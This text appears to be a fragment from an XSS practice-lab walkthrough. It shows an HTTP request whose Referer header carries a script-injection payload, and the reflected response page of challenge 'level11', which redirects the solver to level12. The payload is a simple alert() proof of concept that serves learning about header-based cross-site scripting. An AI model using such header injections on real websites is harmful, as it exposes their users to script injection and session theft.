 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: "<script>alert()</script>
Cookie: PHPSESSID=1c94c6f9b9da464833ec7509bbfbb0d8
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错！");
window.location.href="level12.php?keyword=good job!";
}
</script>
<title>欢迎来到level11</title>
</head>
<body>
<h1 align=center>欢迎来到level11</h1>
<h2 align=center>没有找到和good job!相关的结果.</h2><center>
<form id=search>
<input name="t_link"  value="" type="hidden">
<input name="t_history"  value="" type="hidden">
<input name="t_sort"  value="" type="hidden">
<input name="t_ref"  value=""scriptalert()/script" type="hidden">
</form>
</center><center><img src=level11.png></center>
<h3 align=center>payload的长度:9</h3></body>
</html>